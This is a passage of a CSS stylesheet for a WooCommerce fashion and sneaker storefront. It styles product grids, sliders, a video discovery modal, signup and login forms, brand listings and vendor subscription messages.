    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
    	width: 20%;
    	min-height:440px;
    }


    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	min-height: inherit;
    	display:inline-block;
    }
    .view-splyr-channel-cta a  {
    	background: #000;
    	color: #fff;
    	padding: 14px 10px;
    	border-radius: 8px;
    	font-size: 13px;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin: 6px 0px;
    	display: block;
    	text-align: center;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img{
    	overflow: hidden;
    	position: relative;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
    	/*position: absolute;
    	bottom: 0px;
    	left: 0px;*/
    	padding: 15px;
    	/*background: #fff;
    	opacity: 0;*/
    	-o-transition: 0.5s;
    	-ms-transition: 0.5s;
    	-moz-transition: 0.5s;
    	-webkit-transition: 0.5s;
    	transition: 0.5s;
    	width: 100%;
    	text-align: left;
    	color:#403f3f;
    	font-size: 14px;
    	line-height: 18px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p {
    	font-family: MonumentExtended Black;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 18px;
    	color: #000;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc a {
    	color: #000;
    	font-size: 12px;
    	font-weight: bold;
    	font-family: MonumentExtended Regular;
    	text-decoration: underline;

    }
    .loader2 {
    	text-align: center;
    	/* margin-top: 20px; */
    }
    .loader2 .loader-image {
    	position: absolute;
    	top: 55%;
    	left: 55%;
    	width: 50px;
    	height: 50px;
    	margin: -60px 0 0 -60px;
    	-webkit-animation: spin 2s linear infinite;
    	-moz-animation: spin 2s linear infinite;
    	animation: spin 2s linear infinite;
    	z-index: 1001;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img{
    	float: left;
    	margin-bottom: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img img{
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;
    	border: 1px solid #ccc;
    	padding: 2px;
    	display: inline-block;
    	float: left;
    	margin-right: 5px!important;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name{
    	margin-bottom: 10px;
    	display: inline-block;
    	font-weight: bold;
    	float: left;
    	margin-top: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a{
    	color: #000;
    	font-size: 18px;
    	font-weight: bold;
    	text-decoration: none;
    	
    }
    .splyxp-experiential-shopping-section{
    	padding: 40px;
    }
    .splyxp-experiential-shopping-section .slick-dots { 
    	bottom: -70px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide{
    	text-align: center;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img{
    	height: 406px;
    	overflow: hidden;
    	border-radius: 20px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img img{
    	height: 100%;
    	width: auto;
    	max-width: inherit;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	top: 50%;
    	left: 50%;
    	position: relative;
    	transform: translateX(-50%) translateY(-50%);
    	-ms-transform: translateX(-50%) translateY(-50%);
    	-webkit-transform: translateX(-50%) translateY(-50%);
    	-moz-transform: translateX(-50%) translateY(-50%);
    	-o-transform: translateX(-50%) translateY(-50%);
    }
    
    
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img:hover .style-hover-disc{
    	opacity: 1;
    	height: auto;
    }

    .goto_more_offer_tab{
    	display: none !important; 
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row.home-newaddition-slider .home-pcbs-col{
    	padding: 0px !important;
    }

    .home-newaddition-slider  .slick-prev:before{
    	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
    	background-size: 22px;

    }
    .home-newaddition-slider .slick-next:before{
    	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
    	background-size: 22px;
    }



    .home-newaddition-slider  .slick-prev,
    .home-newaddition-slider .slick-next {
    	cursor: pointer;
    	top: -13%;
    	z-index:2;
    }

    .home-newaddition-slider  .slick-prev {
    	right: 110px;
    	left: inherit;
    }

    .home-newaddition-slider  .slick-next {
    	right: 83px;
    }
    .home-newaddition-sec{
    	padding:0px 25px !important; 
    }
    .home-newaddition-slider  .slick-prev:before,
    .home-newaddition-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 22px;
    	height: 32px;
    	display: inline-block;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	opacity: 1 !important;
    }
    .woocommerce div.product form.cart {
    	margin-bottom: 0em;
    }
    .related.products ul.products li.product {
    	clear: none !important;
    }
    .request-ishopper-btn-wrapper .request-ishopper-btn {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 20px;
    	letter-spacing: 0px;
    	padding: 16px 45px 12px 45px;
    	text-decoration: none;
    	margin: 30px 0px;
    	display: inline-block;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;

    }

    .request-ishopper-btn-wrapper .request-ishopper-btn:hover {
    	background: none;
    	color: #000;
    }

    /*** Product Detail Help css ***/
    .product-deatil-btn{
    	position: relative;
    }
    .help-overlay{
    	position: fixed;
    	z-index: 99;
    	top: 0px;
    	left: 0px;
    	background: rgba(0,0,0,0.6);
    	width: 100%;
    	height: 100%;
    	display: none;
    }
    .product-help-text{
    	position: absolute;
    	z-index: 999;
    	color: #fff;
    	display: none;
    	font-size: 10px;
    	line-height: 15px;
    }
    .product-help-text.pht-buy-now{
    	left: 100px;
    	top: -35px;
    }
    .product-help-text.pht-get-now{
    	left: 100px;
    	top: -88px;
    }
    .product-help-text.pht-pin-wishboard{
    	top: 136px;
    	left: -395px;
    }
    .product-help-text.pht-pin-wishboard.buynow {
    	top: 200px;
    	left: -395px;
    }
    .product-help-text.pht-share {
    	top: 136px;
    	right: 0px;
    }
    .product-help-text.pht-share.buynow {
    	top: 201px;
    	right: 0px;
    }
    .product-help-text.pht-share .arrow-txt{
    	width: 295px;
    }
    .product-help-text .arrow-item{
    	float: left;
    	margin-top: -20px;
    }
    .product-help-text .arrow-txt{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	float: left;
    	border-radius:6px;
    }
    .product-help-intro{
    	position: fixed;
    	bottom: 0px;
    	z-index: 999;
    	left: 0px;
    	width: 100%;
    	display: none;
    }
    .product-help-intro .product-help-intro-inner{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	width: 32%;
    	margin: 0 auto;border-radius:6px;
    	color: #fff;
    }
    .product-help-intro .product-help-intro-inner .got-itbtn{
    	color: #fff;
    	background: none;
    	border: 0px;

    	text-decoration: underline;
    }
    .show-product-detail-help  .product-help-intro,.show-product-detail-help .product-help-text ,.show-product-detail-help  .help-overlay{
    	display: block;
    }
    .product-help-open-btn{
    	float: right;
    	border: #000 solid 2px;
    	overflow: hidden;
    	border-radius: 50%;
    	width: 40px;
    	height: 40px;
    	text-align: center;
    	padding: 2px;
    	cursor: pointer;

    }
    

    .woocommerce.tax-dc_vendor_shop ul.products li.product h2, .tax-dc_vendor_shop ul.products li.product h2{
    	height: 45px;
    	min-height: auto !important;
    	overflow: hidden;
    }


    /* discovery modal css */

    .splyr-discovery-feed-modal{
    	position: fixed;
    	width: 100%;
    	top: 10%;
    	left: 0px;
    	z-index: 9999;

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock{
    	width: 270px;
    	margin:0 auto;
    	position: relative;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock img {
    	width: 100%;
    	position: relative;
    	z-index: 9;
    }
    .splyr-discovery-feed-modal .iphonex-sply-xp{
    	display: none !important;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 15px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-discovery-feed-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-discovery-feed-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    @media (min-width: 1550px) {
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 22px;
    		padding-top: 18px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
    		padding: 20px 16px;
    	} 
    	.splyr-discovery-feed-modal .sdfm-mobile-mock {
    		width: 340px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 13px;
    		line-height: 22px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
    		position: relative;
    		height: 680px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
    		top: 220px;
    	}

    	.sply-cat-heading {
    		position: absolute;
    		top: 170px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {

    		height: 596px !important;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 596px !important;
    	}
    	.related.products .primary-img, .related.products .secondary-img{ 

    		height: 450px;
    		overflow: hidden;
    	}
    	.store-section-inner .shop-product .product-box, .store-section-inner .product {

    		min-height: 425px !important;
    	}
    	.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a {
    		padding-top: 286px !important;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc ,.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p{

    		font-size: 16px;
    		line-height: 21px;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a {
    		color: #6f6f6f;
    		font-size: 24px;
    	}
    	.main-slider .container{
    		width: 90%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
    		position: absolute;
    		width: 69% !important;
    		overflow: hidden;
    		-ms-transform: rotate(-28deg) !important;
    		transform: rotate(-28deg) !important;
    		top: 83px !important;
    		left: 120px !important;
    		height: 388px !important;
    		background: #fff;
    		padding-bottom: 10px;
    	}
    	.main-slider .main-slider-search { 
    		top: 8%  !important; 
    	}
    	.main-slider .main-slider-search input {

    		-webkit-border-radius: 56px  !important;
    		-moz-border-radius: 56px  !important;
    		border-radius: 56px  !important;
    		height: 60px  !important;
    		line-height: 60px  !important;
    		padding: 0 25px 0 15px;
    		font-weight: bold;
    		font-size: 18px  !important;
    	}
    	.main-slider .main-slider-search form {
    		width: 48%  !important;
    	}
    	.main-slider .main-slider-search button {
    		position: absolute;
    		right: 3px !important;
    		top: 2px !important;
    		margin: 0px;
    		width: 56px !important;
    		height: 56px !important;
    	}
    	.main-slider .read-more-now{
    		font-size: 16px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		font-size: 24px  !important;
    		line-height: 34px  !important;
    	}
    	.main-slider .slider-inner .slider-text h1 {
    		font-size: 76px  !important;
    		line-height: 76px  !important;
    	}
    	.main-slider .slider-inner .slider-text h2 { 
    		font-size: 36px  !important; 
    		width: 40%  !important;
    		line-height: 46px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		width: 46%;
    	}
    	.main-slider .main-slider-search form {
    		width: 45% !important;
    	}
    	.search-suggestions-box { 
    		width: 45% !important;
    	}
    	.main-slider .slider-inner .slider_img_one {
    		width: 775px !important;
    		right: 14% !important;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1100px !important;
    	}
    	.main-slider .slider-inner .slider_img_two {
    		width: 375px !important;
    	}
    	.myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{

    		font-size: 14px !important;
    		line-height: 16px;
    	}
    }



    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 8%;
    	top: 30%;
    	width: 37%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 48px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin: 0px 0px 20px 0px;
    	line-height: 48px;
    }
    .ltd-banner .ltd-banner-content p {
    	font-size: 22px;
    	line-height: 28px;
    	margin: 0px;

    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	font-family: MonumentExtended Light;
    	font-weight:normal;
    	font-size:15px!important;
    	line-height:20px;
    	letter-spacing:0px;
    	padding-bottom:5px!important;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control, .signup-section textarea.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section textarea.form-control{
    	height: 100px;

    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .signup-section .dont-have-account a {
    	color: #000;
    }
    .woocommerce form.login {
    	border: 0px;
    	width: 100%;
    	padding: 0px;
    }
    .woocommerce form.login input.input-text{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }

    .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .dont-have-account a {
    	color: #000;
    }
    #wcmp-store-conatiner .wcmp-pagination li {
    	float: left;
    	margin-right: 10px;
    	list-style: none;
    	padding: 0;
    	font-size: 15px;
    	font-weight: 400;
    	line-height: 30px;
    	height: 28px;
    	min-width: 40px;
    	text-align: center;
    	background:#000 !important;

    }
    #wcmp-store-conatiner .wcmp-pagination li a {
    	display: block;
    	padding: 0 7px;
    	background: #f6f6f6 !important;
    	color: #000; 
    	text-decoration: none;
    }
    #wcmp-store-conatiner .wcmp-pagination li span{

    	color: #fff;
    }


    .store-section .store-section-inner .woocommerce-perpage{
    	float: right;
    }
    select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    	border: #000 solid 1px; 
    	padding: 8px 10px;
    	padding-right: 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none;
    	background-position: right center;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	font-family: MonumentExtended Light;
    } 
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .sply-services-section{
    	padding-top: 120px;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    }
    .sply-services-section .sply-services-left{
    	float: left;
    	width: 40%;
    }
    .sply-services-section .sply-services-left img{
    	width: 100%;
    	height: auto;
    }
    .sply-services-section .sply-services-right{
    	float: left;
    	width: 60%;
    	padding: 30px 60px;
    	font-size: 18px;
    	line-height: 26px;
    }
    .sply-services-section .sply-services-right h1{
    	font-size: 42px;
    	margin:0px;
    	line-height: 52px;
    } 
    .sply-services-section .sply-services-right  .service-btn a{
    	text-decoration: none;
    	background: #000;
    	color: #fff;
    	font-size: 16px;
    	padding:10px 25px;
    	border-radius: 4px;
    	margin-top: 20px;
    	display: inline-block;
    	margin-right: 15px;

    }
    .sply-services-section .sply-services-right  .service-btn a:hover{
    	background: #2d2d2d;
    }
    #woof_svg_load_container {
    	width: 70px !important; 
    	height: 70px !important;
    	vertical-align: middle;
    	text-align: center;
    }

    /*Brands Listing*/
    .brands-section{
    	width: 100%;
    	padding-top: 60px;
    }
    .brands-section .brand-list-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .brands-section .brand-list-row .brand-list-box{
    	float: left;
    	width: 100%;
    	padding: 10px;
    	margin-bottom: 60px;
    }
    .brands-section .brand-list-row .brand-list-box h2{
    	/*background: #f6f6f6;*/ 
    	float: left;
    	width: 80px;
    	margin: 0px;
    	outline: none;
    }
    .brands-section .brands-head-section{
    	text-align: center;
    	border-bottom: #ccc solid 1px;
    	margin-bottom: 30px;
    	padding-bottom: 30px; 
    }
    .brands-section .brands-head-section h1 {
    	font-family: terminademi; 
    }
    .brands-section .brands-head-section ul{
    	margin:0px;
    	padding: 0px;
    	margin-top: 20px;
    	list-style: none;
    	display: inline-block;
    } 
    .brands-section .brands-head-section ul li{
    	float: left;
    	width: 32px;
    	padding: 0px 2px;
    	font-family: MonumentExtended Regular;
    }
    .brands-section  .brands-head-section ul li a{
    	text-decoration: none;
    	font-size: 1.525em;
    	font-family: MonumentExtended Regular;
    }

    .brands-section .brand-list-row .brand-list-box ul{
    	list-style: none;
    	padding: 0px;
    	display: inline-block;
    	width: calc(100% - 85px);
    	margin-top: 0px;
    }
    .brands-section .brand-list-row .brand-list-box ul li{
    	padding-bottom: 5px;
    	float: left;
    	width: 25%;
    }
    .brands-section .brand-list-row .brand-list-box ul li a{
    	font-size: 12px; 
    	color: #000;
    	text-decoration: none;
    	font-family: MonumentExtended Light;
    }
    .brands-section .brand-list-row .brand-list-box ul li a:hover{
    	text-decoration: underline;
    }
    .more-brand-btn{
    	text-align: center; 
    	margin: 60px 0px;
    }
    .more-brand-btn a {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 24px;
    	letter-spacing: 2px;
    	padding: 12px 70px;
    	text-decoration: none;

    	display: inline-block;
    }

    .more-brand-btn a:hover {
    	background: none;
    	color: #000;
    }
    .woocommerce ul.products li.product .onsale{
    	display: none;
    }
    .myaccount-banner{
    	position: relative;
    	margin-top: 15px;
    }
    .myaccount-banner .myaccount-content{
    	position: absolute;
    	left: 0px;
    	top: 6%;
    	color: #fff;
    	text-align: center;
    	width: 100%;

    }
    .myaccount-banner .myaccount-content h1{
    	font-size: 32px;
    }
    .myaccount-banner .myaccount-content p{
    	width: 60%;
    	margin: 0 auto;
    	font-size: 16px;
    	line-height: 24px;
    }
    .myaccount-banner .myaccount-content a{
    	color: #fff;
    }
    .myaccount-banner .mobile-img{
    	display: none;
    }
    h2.myaccount-title, h2.myaccount-title{
    	font-size: 26px;
    	color: #000;
    	line-height: 26px;
    	margin-top: 40px;
    	margin-bottom: 10px;
    }

    .user-subscribe-vendor-section{
    	position: absolute;
    	right: 15px;
    	top: 55px;
    }
    .user-subscribe-vendor-section .successmsg , .successmsg {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border: #c9ebbe solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .successmsg , .errormsg {
    	color: #ff0000;
    	background-color: #ffe4e4;
    	border: #ff0000 solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .btn-primary{
    	float: right;
    	width: auto; 
    	font-family: MonumentExtended Light;
    	font-weight: normal;
    	outline: none;
    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    	background: #e02a1f;
    	color: #fff;
    	border-color:#e02a1f;

    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    	background: #b80f04; 
    	border-color:#b80f04;

    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    	color: #85001e;
    	background-color: #ffccd7;
    	border: #ffb8c8 solid 1px;
    	padding: 10px;
    	width: 217px;
    	font-size: 13px;
    	line-height: 43px; 
    	margin: 15px 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    	line-height: 16px;
    	margin: 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    	color: #85001e;
    	font-weight: bold;
    }
    .search-section.cat-filter-section, .search-section{
    	position: relative;
    	margin-top: 15px;
    	display:none;
    	/*width: 70%; */
    	margin: 0 auto;
    	/*max-width: 860x;*/
    	margin-top:40px;
    }

    .search-section.cat-filter-section .product-filter-close{
    	position: absolute;
    	right: 15px;
    	top: 15px;
    	font-weight: normal;
    	color: #000;
    	font-size: 22px;
    	-webkit-text-stroke: 3px #fbfbfb ;
    }
    .chosen-container { 
    	width: 100% !important;
    }
    .product-listing-page .woocommerce-products-header{
    	position: relative;
    }
    .form-wppp-select.products-per-page{
    	/*margin-right: 86px;*/
    } 
    .filter-menu-toggles {
    	position: absolute;
    	right: 50px;
    	top: 165px;
    	text-align: center;
    }
    .filter-menu-toggles a {
    	border:0px;
    	/*border-bottom: #000 solid 1px;*/
    	padding: 8px 0px 6px 0px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: none;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 0px;
    	-moz-border-radius:0px;
    	border-radius: 0px;
    	color: #555;
    }
    .filter-menu-toggles a.plus {
    	border: #bbb solid 1px;
    	padding: 9px 15px 7px 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 12px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 20px;
    	-moz-border-radius: 20px;
    	border-radius: 20px;
    	color: #555;
    }
    .woocommerce-other-products-header{
    	display: inline-block;
    	width: 100%;
    	padding:10px 0px; 
    }
    .woocommerce-other-products-header .filter-menu-toggles {
    	float: right;
    	position: relative;
    	right: inherit;
    	top: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  {
    	overflow: hidden;
    	height: 478px;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    	height: 478px;
    	background: #000;
    	position: relative;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    	background: rgba(0,0,0,0.2);
    	content: '';
    	width: 100%;
    	height: 100%;
    	top: 0px;
    	left: 0px;
    	display: inline-block;
    	position: absolute;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	width: 100% !important;
    	height: auto  !important; 
    	float: right;
    	top:0%;
    	position:relative;
    }
    .myaccount-splyrs-section .myaccount-splyrs-btn{
    	display: inline-block;
    	margin-bottom: 10px;
    	border-bottom:  #e3e3e3 solid 1px;
    	width: 100%;
    }
    .myaccount-splyrs-btn h4{
    	display: inline-block;
    }
